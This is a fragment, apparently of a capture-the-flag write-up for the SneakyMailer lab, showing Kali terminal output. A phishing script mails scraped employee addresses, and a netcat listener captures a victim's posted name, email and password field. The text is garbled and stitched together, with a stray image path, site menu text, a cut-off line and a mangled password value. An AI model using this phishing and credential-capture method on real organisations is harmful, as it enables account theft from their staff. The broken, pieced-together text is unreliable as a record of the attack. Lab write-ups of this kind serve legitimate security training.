 (k14d1u5㉿kali)-[~/Desktop]
$ python ./testSendMail.py
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB The image "http://for
Team
Table of team members
Show 10 entries
Search:
Name Position Office Email
Rhona Davidson Integration Specialist Tokyo rhonadavidson@sneakymailer.htb
Sakura Yamamoto Support Engineer Tokyo sakurayamamoto@sneakymailer.htb
(k14d1u5㉿kali)-[~/Desktop]
$ netcat -lvnp 9898
listening on [any] 9898 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.197] 33288
POST /%0D HTTP/1.1
Host: 10.10.14.17:9898
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=% %
&rpassword=%